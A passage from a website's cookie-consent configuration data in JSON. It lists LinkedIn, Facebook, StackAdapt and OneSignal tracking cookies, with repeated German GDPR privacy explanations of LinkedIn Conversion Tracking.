i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bee75ae1-1159-4c21-878d-6daf34703be0","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a11131ce-064f-46fb-a8b9-765fda28ff44","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a4612dc6-3c02-4eb1-8940-80b7e9a64fc3","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d5288f0-a1bd-4889-a440-d28b3d61b4c0","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e02a433a-3beb-4ffc-832c-bc3cac080789","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4d232cf1-6a2c-4771-8440-97acd4c95bbf","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3be07225-1971-4168-ac92-e86e7d242516","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"070df0ed-7742-4faf-9f12-0e680131056d","Name":"_biz_uid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and 